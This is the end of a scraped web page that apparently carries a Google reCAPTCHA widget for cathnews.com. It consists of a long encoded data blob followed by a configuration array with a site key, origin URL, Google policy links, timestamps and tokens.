K/woHCgMO2NDTCv8KOb8KewrDCjxJ/UsKDw5/DmcKDwo3ChGnCscKvDHFYS8OGNcKACDg2dsO5YCvCksKhFgJMwrgZI2dQwrnCq8Oww7bDhMKbSRx7wpwuw687w4XDkzdzwp0DwrzCh8OORcKow4vCgHPCscKQEk0lQcKQw7vCp3g1ZCLCh2DDvT5/wqbDqsKRZCPDtBwsJsOnwqDDlGXDgcODwoRpwqwYGH50NnZtw5TCgMKSwpdBGGTCux/DlMOOw4HDkS/DvcOxIj3Dl8K0NcKbF8K0wqLCuDnCksKXw4bDrzDDhcOQwprDqcOpw61Hwq4rOcODQhrDnMKdw4XCuT/CuMOLw4DDlB8wBsOXw7zDrwHCh27CqsKBUBXDp0XDjcOMZmzDhVwKU8OFwrrDiVNoeTDCrMKOw58nXlECwpvDrgPDkGx0C0VEw6TChT5gZ05CEQrCkXp/w53Cv0rCsSjCgMKlwrzDhSgZwrxSMcOBw4bDrsOtwoXDkG4jw4xzw6fDrMKnGWElwovCqsO0woPCuj/[base64]/Z1Arw4jDrjYBQMOaWnfDocO+a27DiAfCnMOmw5cLw5nDrcO7wrM0dsKCw69dwpHCozrDssOowok9S8OuTzzDtsOlZAJBwqdkS0/Dr8KWw7rDsMOSwqhGWsK/P2EBw7YXwpJIwonDkUQvbcO8w57DlMKww73Co8K5wqTDhyEiwoDCo8Oewql4KsKdwqVaw43DsF3CqsKlwqjCpkVswqwYw6PCrVHCtcKswrxHf8O9wr7CpsOadg/CuQRBwrXCsjVcc8OwwpIzbnzDoMK/[base64]/BcKQNyzCmsKLwrjClBgRJcONwrB6woUdecONF8OdwrFuE2EDB8KKwp/CsCzDnAIkwr5Pw5HCpMKUw4dhWhTDr0Baw7cuwo7Dm8KnZngRwrLCpGwFWjwLw53DosOYZcOCw5TDgcOLwrHDl8KBwpU1wr1hPB5lbcOJwqLDsScYw63DicKBRcK3w5zDj8KjwqzDtMOOwpDCtMO2wo/CgUvDi3XCqMOPwqQ9ScKtwp4jDiXCjlNHZU/[base64]/CsibDhcOOw7PCq8OYP2YPw7Nxw4UAQsOmccKOwpPCpsOZw6DDrcOew6IFLXHCjlkXImp5wronecKawqZMwoBSw5jDpcK2VcKaWzLCiCfDn2TCvcKqRXxMwo3CrMOHSRvDtl0jw6nCk8Kaw7bCtXVPwpNnCyrCosK6wqlNwpAvwpwnwpPDnmjDrMOkJT/DtEVTRijClMOlw7/[base64]/Co8KmwrbDrXrDgHTDtR/Cn04Bw5TCvUkTM8KuVy7DqsOLD8Kew63CqRwTR8KIKEHCqUrDuR8lw4tAwr/CpC3DlQ3DgkjCohFPRMObdcKNA8OcAV/DgMO2wrVaw73DkMOawrLCs8OzwpXCp8OkwrfDp8Oqw50ddg12SXbCu8KtGmNFwro9w6Yqwo7CnwnClsOwI3/CtCHCjUnDj19fdzfDtDNWUBcZwp0ow6ZjNjbDrcKxw57DiMOEKBVKw75UFcKuw7ovwopFUMKgw4PCpg05w4USwrXDsjNrw7FwwrLDij/DkkTDr8KJw6jCmMKmasOcwoHDqFguwp0/woVBwrNDdMOaw5ltBE10EV3Dj33CrsOEw7zChxrCkcK6MBHDnsK1w7bCicOPw6PCnsKYwpc/woUPwotwfhh0w6I2wrwkwrnDvn/[base64]/[base64]/ecOWOsKcwq/[base64]/CslxjacKnwpBmwqNuwrYiWDHCk2DDljRCw4HCqsKHw4jCgV8mwrFlbQXDoVHDocKTe8K2wr/DkDPCt8Oywr1wwpkNw5BHN3zCmE8zCMOdwrQoaHXCpcKzwq1Awq5+PMKnKcKTeTlfwptJw6pKw7wrwoVcw6h7w67DmMK0P8OQQ8OwwoprYsKzecOnw6kjwqXDgsKNw5PDiVnCr8KlOFdCacKawrPChcKCc8Oew6/Cs1sMwr0+wql4w5vDokfCn8KVcMOqY8OjLsOLFMKYE8OGw7LDsUDDssOJwp/CiW/[base64]/DncK/L8OXUMKnw7V1JsKwwoQKw5bCg8KXesOqwoTDpn1wwprDrzsRw6lUwqfChDg+wo3Di8O3w5ZcKsKcYsO/HBTCkglJc10uBMObVsKRw5MHD2HDjjrCk1jDqcOPwqPDkEAkw4LDsmvCmBPCqsKjP8K0aMK/wrbDp8OZacKsw7zCj8KdDcKQw4ljwpgtXcKQLMKQBMOPw4QSB07DjsOUwqnDimBvUGLCt8OKJMO7wpdaZ8KJw4DCscOjwqrCpsKAwrrChRXCq8K7YMKLIMKlbsOwwq4qScKSwqIFw6hRw7YPS0nDvcKRZcOwDRLDqsKgw5PCt3UbwowPL1kCwp/DhnTDpcOFw5EywpgiMSTCjMOmaMO3ZSw3F8OCw67CqE3DpkzCv8Kif8Kdw7dBw6/[base64]/DiCkiEBxRVSxVw6jDssO6GcORIMOWw7bDgQ7CrEnCgTg4wq1Aw4LDhVteGgN+DcKmTDQ9wojCiF/DrMKmw7dHw47CtsKBwpDDkMKKw5sDwq/Cknxqw5bCu8KUw6bCm8Okw4fDqGUrwrppwpfDgsOLw4/[base64]/DncO+YHfCpxzCiEXDnRDDisO3HMKVwpwmWMK9WcOlwoIQTMK6w61/[base64]/VsKiwr0vAMKIO1RawqjDosKVw7IRwoNaw54vGsKxw5/Cv8OcNcO8PD56wqPCqcKuw6HDtlTDlwbDpsKAScKJC3AAw7zCpsKdwpA1ClRewovDi3bCgsO7U8KSwodPSBPDkGHCrGJDwqJHAxRpwr5Sw7nCo8OBHHfDrl3CrcOHYi/CgiTCvMOiwrhmwqfDn8OBB0bDtWEZLAzDgMOHwqTCuMO/w4BFXsOpPsKzwqRmHxQhfMOKwpclw5hQCnE6GWsuc8Ohw6MucwkUaXnCosOAAMKmwonDiG3Cv8KlWhTDqw/CqFB4a8Oyw7kFwqnDvsK6w54qwrxJw4JtSH4DcFVKagrCq8KaY8OMUCkFUsOhwpkHHMOrwpszNMKVOwMVw5dMFcKawo/Du8KtHyFDwrs4w6XChyjDtMK2w4ZgYmPCmsOkwrHCjhc2eMKKwq7DihbClsKfw5c/w6t+NErDu8K8w5LDrCLCrsKfUcKGFQh3w7fCuTweUTcewpB4w5fCisOSwqXDuMOvwqzDiETCgMKswrwww5AXw4goF8O3w6TDvE7DphfCkDweX8K5PMO3AWZkwp9KXMO5w5cvwplTK8K9w58/[base64]/[base64]/CoMKsc3UIwrIzBcOSSXweAcKDMsO1w7XDocKBw7zCh8KyTcKFADBDw7jDkcKQwq1Tw4LDjTbCjMOgw4TCqnjCi1DDiHwvw7HCnWBYw77CsTDDtWY4wqnDl0/DrMKIVxvCqcOPwqk3U8KPPkYXL8KQw6BPw7jDq8KUwpvCpT8AUcO6w7rDo8K5wrJ6wpwJZMKzaQ/Dkn/CjMKawrbCmMKBwo9YwrzDq2/ClQ/Cs8KNw5FORWlLVVrCl3PCgQXCisKnwpvDsMOEAMOuZsOqwpYSGcKOwoBDwpRowp5Cwr5jJMO8w4bCnzzCm8KeXmcCeMKzwqPDkhZ+wpJGSsKLH8OJfx3DgycQFBTDqQdPw41HSMKSN8OQw5XDv3fDhh3CvsKpKsOGwpDDpzzCjXDCgxDCryRlfcKFwpjCgSslwoZAw7/Cn3F1K00ZFS4AwoTDmxjDi8OKVxTCscO9RwUhw6Yiwqtrwrx/[base64]/CuBweMUjCm25uw4RcNGjCnMKOwr3CsT4Lw6I+w4LChMKzwofChiLCt8KTwoVcwqTCtcOkO8KUbj1Tw4gLGcOgJMK7YHtGXcK7wo7CoyHDhVpNw7d0N8KZw4/Cm8Ocw4RpFsOnw53Cg2LDjVc+Bjcpwr56V0PCi8Kjw75FbDZfZ1QDwopCw5sdCcKiJTJdwow7w6RoQwPDocO+wrw1w5rDhx5zccO5QH19GcK6w7fDgMK9O8OCVsKgSsO/w5lPTGlewpBDJlbCjDTCrsKxw6YOwqQ6wqM8L3vCgMKYWhAVwpXDnMKnwqcmwqHDnsOQw5F+cx97w58fw5rCr8KmesOQw7N2b8KowrlvDMOuw75nKBjCm0PCoQDCmMKvVMO2wqDDrDF+w5Aqw50twrJNw7JbwodQwrUPw63CuB7ClCDCkR/ChmpDwpZ8d8K7wp1tdyNNBXI7w4N8wpgEwq/[base64]/[base64]/cXnDlFhjc8OYNcKhwrZIP8O9w5jCjRooA2QLw5AywpjDksOSwrPCgMKUUVITEMOTw5spwprDlXtLWcOewrjCvcKjQhNgR8K/w7RQwoLDjcOOKx/DqFrCrsKFwrJRw7bDpsOabsOMYVzDksOCGBDCtcODwr/DpsKWwqRewobCl8K6RsOwU8KjRyfDsMKUbMOuw4g+e19Yw5jDnsKFEVk1QsKGwrsBw4fDvcOZdcKjwrZuwoYpWmdzwol/w45qBzJgw6JxwqPCn8Ktw5/CkMO/LhvDonfDrcKRw4omwrkIwo8tw7NEwrlxwpXCrsOOf8KfMMK2VmIPwrTDrsKlwqjCqsOjwrZfw6nCvcO5EGcODsOFP8OJPhQYwq7Dk8KqLMOTVGgQw6TCpW/CjlFdJ8KlXjZPwr3CmMKGw7nDonV5wpkhwojDsn/Cmw/Cr8ORwqjCvyhudcKxwoTCuw7CkxwWw71Qwr/DksKmIRR1w4wtw7XDq8KWw4difHXDq8KdX8OXFcKlUGIeE38WIsONwqkqJAHDlsKlHMKvO8KwwrDCqcKKwo9JGsOPVsKSAkd0WcKfGMKiKMKqw4k9McOzw7fDl8OzZC3Dk3rDrcKKHMOBwo0GwrXDoMO/w6XCusKFCnnCuMOQAHLDucKNw5/[base64]/MMKow5JEUcK9w5LCicOowqLCqQFMw7kPw5YUw61KbTnDvwkhOMOowrDDhgjDlzVpC0fCj8OSOMOgw6HDrljCoCpMw681wo/CnzfDqiHCjcOcVMOYwpsrZGbCjsOrP8KrR8Kkf8OWf8OaEMKNw6PChH1+w7UOTnF/w5Nzw4MsaUAeCMOQHsOSw77Ch8KrNAjDrxNFXBbDsDrCiFfCrsKgasK7fWfDu11La8KYw4rDosKDw5pvX2ZiwpI5diTCmkhjwrpxw4hUwp/CmmrDgMOMwqPDlULDr21Cwq3Di8K8YsOTJmjDp8Knwrg8wrrDo3VSSsKCAcOrwolGw7A/w6RvAcKlURwRwqHDqMKXw6vCnmrDlcKTw6UUwpIMLlMEwrFId2d1I8KXw4TDpgLCgsOaOsO1wqpdwqLDvxxkwrvClcKIwrZZdMKJZcOzw6Fdw6DDhcO1W8KHLw0gw6MpwpHCn8OgP8OYwp/CnMKhwo3DmAsIJMK4w78ccj16wqLCsTDDmBfCh8KCfHrClzXClcO5KjRpfwEyecKAw6hdwqh7GhbDhmh2w6vDliRSw7PCqz/[base64]/DscOBw6p3woDCkHo4c8KBw7NQchXDsEJRwqjClcOuE8K3YcKbw6sOS8Orw5/DqcODw71odcKww4HDh0JMEsKJwrLCtlLChsOKcXxOX8O9F8Kkw7NbQMKHwpgPdX4aw5cywp0Dw6PDmwbDlMK3Z20AwqkFw6gPwqo0w4t5HMKLZcKud8OfwqZkw7YZwq3Dkk1fwqBXw4vClw/CghAFdQlCw5l5LMKpwpLCp8O4wrrCpMK0wq8bwodrw5ZOwpJkw4TCnmLDgcKnCsK9Om9lT8OzwpBDZMK8cxtgZcO0Qy7CpzA6wox+VcKfAUTCpAnCh8OnQsO5w53Cq0vDqB/CgyFHDcKswpXCj0cGGnvCsMOya8Khw7hzw7JZw7PDgcKsKl9EPWNvasKDRMONe8ObWcKiDxFbOmI2wr0BYMKcf8KHMMKhwrvDl8K3w4wiwp7Dow8Ww6Enw7jCjMKiaMOZVkphwp/CmRVfYxR0PT86wp8dT8Olw63ChCDDngzCq0oDLMOBI8Kuw4TDlcKRfh/[base64]/Dm8OiSsOvwo4uRgPCrjrCvml0w6TDlFfDvMKxwqxKPyB2WChXNTghGcOIw7cpRkbDicOJw5XDq8KJw4rDtn/DvsKvw6nDqsOSw5EUemvDkzACw63Dv8OREcO+w5zDrTzCoE0Ew4ZLwrZZY8KnwqPCnsOlbRNPICDDrWdPwrvDksKnw792S2rDlFAOw7dfZ8OvwrfCtG8uw6VTfcOmw4IBw54ATCdpwq4qKgUrCSrClsOJw6IzwpHCsgt/[base64]/LcKYVsKpwp7CjMKIcMOsw5Fkwotzw7NmawPCvCxDc17Ci0/Dr8KNw7TDhVZNe8Oqw5fChsKSRcOMw5LCpE9Fw6HChXRaw7tmJ8KHMkTCtl5xQsO9fcKMBMKrw5YcwoQQdsOPw6DCq8OjflvDh8KLw5rCs8KQw4JzwrcPRlU3woXDqGUIKsK3fcKqXMO/w4UwWibCu2NWPXl4wojCisKyw7JECsK3FiwCBAo+RsODTVUpZ8OdC8OtBGlBHsKbw5/Dv8OtwqTCusOWc1LDnsKNwqLCtQgGw4wIwo7DqTHDqnrClsObw6HCrgUaQUgMw4lMD0/[base64]/CiAzDkMKsJcKLw6wiw6LDgsOFw51tw4RwICsOw7nCi8KMNMOJw4Ubw5bDlHvCkUvCuMO6wrPDhsOeZ8OBwq81wq7Cs8O1wo9rwqzDpSjDpjPDs2INwonCoWvCsRtJVsKrW8Ogw6RLw5/DusOLUcKgKn5yMMOPw6jDr8Klw7LCqcKawpTCq8OkJMKgbQXClVLDpcOqwrTDvcOZw63CkMKTBcOGwp4iD2syMnzDt8OnLMOBwpNqwrwuw7TDnsKMw4sEwqDCg8K9VsOHw7hFwrA9D8KhUg/DuUzCunFFw4jDv8K9KgnCoH0yFE3CtcKVPcOVwrZWw4vDqsOoAgxQIMOhGhJrVMOAVn/[base64]/[base64]/Ct8Kww5vDh8OQw7dnDBDDjCFcw6EGNMO4wrJCVsOkQGdWwqEmwrl3wqDDmiXDgwrDoVHDum8DXgBsEMKJfBTCrcOUwqd/HsOjA8ORw5HCiWTCh8KEWMOxw4IjwpYXNTIqwpNjwro1NcOXZcOzV05+wpPDvMOLw5HCk8OJEMOTw4bDkMOiXsOpA0nDpQjDvRPChjTDvsO+wr/ClsO2w4fCjwRuOBYHVcKQw4nCtDJ6wotmZSjDph3Dm8Omw6nCrAbDjR7CmcKbw6bDusKrwoHDiGEKasOhVMKcTC3DiivDjGfCjMOoHTPCvysNwqwXw7jCgsKsFH91wogbw7XCtU7Dh33DujXDusOHWADDqUEzI0kDwrRmw5DCocOZeVRywp0/LXwnfU8zEyLDvMKKwqDDrEHDhEVMNSdGwqjCs1LDsgfCmsKcBl/DgsKyYhrCpsKBOC9YUTVyWlhJEnPDlXd/wqBHwogrHsO9X8Kcw5bDhxVPK8ORRXzCqsKvwqPCmsOdwqDDtMObw7fDjS3DncKmNMKdwocbw4HChDDDjxvDvA0zw5EREsOwFijCn8Oyw7ZzAMO5FF3DoxQIwqPCtsOGCcKgwqpWKMOcwqtDWsOIw4MGK8K+YMK7JAQwwr/CvQ7CssOIFMO2w6jDvcOUwqY2w6HDrlvCqcOWw6bCoEjDgMKMwqVQw6zDqE8Ew5FyJyfDjcOcwrjDvCUCUcO1YsK2IgFye3LDlcKXw4TCq8K1w7ZzwoPDmcOyYAAswr7CnX3Cg8KMwpYZDMKGwqvDg8KHbybDtMKdV1TCiTsrwo3DoSEjw6tdwqpow7Avw4/ChcOlQMKww7V0bQt4eMOaw55SwqM7Vx9dPyLDglzCqERow63DoSNPO3w/w5xtw73Dn8ODB8K1w73CusKNBcOXK8OKwqwFw5bCpHRfwoxxwq1rVMOhwpPCgsKhQVrCocOCwqFsJcORwpTCo8KzLsOlwpNLag7DjWtiw7nCqz/ChMOGJsKZESQowrzCjC8Ew7B5UMKqbUvCrcK3w6wowpfChsKyb8OQw483JcKZF8ORw7gaw45Bw4TCrMOHwrwHw4jCmcKJwonDocKuAcOzw4AXTVwXYMO6akPCmD/DpD7DuMKWQ3wXw75Vw5EFw7bCswZBw6nCtMKHwqk6E8OVwrDDthAkwpt+Qx3CjWMjw5dGDi5iWC/DgiJEIXdyw4pLw61Kw77CjMOmw47DuGPDojh2w63CnV1GSkHDh8OXbB4iw7liHgPCvcO4w5TDg2TDkMKZwqd9w7/[base64]/MMO/wrHCokDCs8OtVsO2B17Dtz44wrbCgG/DtngCw5BmVC1ca35+w5RGbDlYw6vDjycCOMOUb8KxFxxJKDTDk8KYwp4XwqfDpWg/wovCiCAoHsKrFcOjT0DCqjDDtMKJLMOYwqzCuMO5XMKtbMKIaB1mwrQvwqPDkgVcVMOTwq4tw5/DgMK5ORXDosOHwpxuMnDCuiRMwqbDmXPCjsO0O8KlcMOCdMOzBz7Dnkl/[base64]/DucKAw4Q/wo9LwqvDmMKbw7HCmGDDkcKDXgJFAHFvwqkawpg1U8OHwqDDiQYJKA/ChcK7wqBrw681N8KSwrh0fVjDgAhHwp5wwojCgBDCgSMow4PDuivCnjzCqcOtw4oLHzwvw7JOJsKmR8Knw6PDlEDCpjfCiDLDk8Ksw7bDvMKNdMOHGMOow6hIwqodL1RiScOiKcOgwrsTWVBCFng/[base64]/[base64]/CpcOATmJ5KcK6w6HDhRZ+w7xsCXgka03CsnrCs8Kmw4zDr8K0EBLCk8Kcw4zDisKyKSlCN37Cu8OXTHjCrB5Mwphdw7d8TXfDuMKew7FTGzNbLcKPw6VqFsKdw5VxC0h1XSPDhEUIQ8OxwrdPwqzCu3XCiMO8wp1rZsK+YFBbBnwEwr/Dh8O/WcKUw4/DrjV3WHXDkFMuw4xlw4/CuDwdC1IwwonCtnVBUCc9J8OFMcOBwokTw6rDkDnDrkV0wqzDtxcFwpbCgBkUbsOOwoVcwpPDocOGwpzDscK8bsOwwpTDiHENwoIKw5heXcKJNMKlw4MHQsKQw5kyw48HG8Opw5omRDrDl8Oqw4wUw7oMU8KbHMOXwq/[base64]/DqMOXMwnCncOpZcKyHsO4wpvChzs3wrXChUQQThnCh8OxKntXRkwAwo1TwoApUcOMKcKLVzhbPhrCrcKgQDsVw54Bw7FiMMOlcFlvwqfCtgQTw5XCgSYHwrrCusKTN1FccDFDPgIBw5/DnMOjwrlfwoPDl0vCnsKpOsKECw3DkMKdJsKbwpnCny7CmcOVSMKubWDCoyfDqMOZAhbCtzXDkMKGU8KLCVtxalwNAEfCkcKrw7t1wrBwHCdiwr3Cr8KSw47DlcKcw7bCoBYHCsOhPg3DnidLw6/CmMOCCMOhwrLDvRLDocOfwqh0PcK2wqzDicOJSSYORcK1w6XCmlseeUxGw7nDoMKpw7UzUS/Cv8Kew4fDusKKwoTDmTkewqQ7w6jDjQnCr8ODXGkWPXc1wrgbUcKywogoelnCsMONwqXCjw0VD8KQN8Kiw6QUw711KcKpCEzDpHQUc8OswpBYwo8/aGVAwrcTbRfCgmjDgcK7w7lnT8KvUkLCuMKzw6/CmVjCr8OswoPDusOTXcOTflHCkMO/wqXDn10LOkDDp0DDlTXDgMK5dn5kXMKRN8OENXEFATAuw61CZAjDmmlxHyNIIsOQVj7ClsOCwqzDoSsbCMOIeT/CvzTDv8KqZ0pCwoNNHW/Cu1wdwrHDlFLDr8OUQynCjMOow4YgPMK1HMOaTHzCjxkCwrjCmQDCs8KAwq7DhcKmARpSwpZSwq0QO8KNUMOnwrHCgzhFw63Cs2xQw47DgxnDux0yw40fYcORFsKSwr4Oc0vDtAhEDMKbAzfDn8KpwpQewqBGw7B9wo/DnMOPwpDDg1vCiyxxBsO1EV0TfxHDuz9sw73CjRDCpsKTQh0jwo40A0MDw7rCqsOPfVLCjxpyTMKwHMOEF8KMRsKhw4wtw7/[base64]/[base64]/ckJHw51YHcOELQ46fRDCj8O1w7B4Bn16wqRFwrbDoTzDscOdw6XDtFAOBhYjUlAUw5Fjwo5Vw5kBFMOfQsOOfcK/QFsZMiHCkUMZe8OhGRMvwqnCqgtsw7HDjUvCsHHDqMKSwqDDo8OQO8OKVcKINWjDtX3Cu8O8w43DhsKYJBvChcOLUsKnwqzDtD3DpMKZaMK1DGhbaRgZKsKEw6/[base64]/DkifDicKew4cBQh7ClhLDo8O9NsKVw7vDqlQbwrbDsxlWw6nCvnLCswMeAsK+wocIw7d/w6XClcONwoTCg3p0WgrDjMO4OU8TUsOYw4sVDTLCn8OnwrjDsQJXw4hvZW0Zw4cGw5HChsKLwpU+wo7DnMOLwpxzw5Ngw45hcFrDjDc+NQN8wpEpdGwtCsKxwrrCpxZrZl0BwoDDvsK3NwskNEgnwpfCgsKLw6jDt8KHw7IQw6bCksOlwqtd\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,544],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lS3vKps3tgoGnCdpv8rbJ8jIW8AJ4oCcPyZjWlBmg8U\\u003d\x22,0,0,null,1,1769904543364,0,0,[86,117],null,[41,193,225,150],\x22RC-bHzjJmhvKY5uOw\x22,null,null,null,null,null,\x220dAFcWeA7F_LSGJF0xkvJt12EudZR0vZz2kpg_tsFadvWSUqAsZKnUoFvhlR6Dl0OUeIps-edVhmg-mRPfsa-cTklJtCAiGXGwTQ\x22,1769987343118]");
    </script></body></html>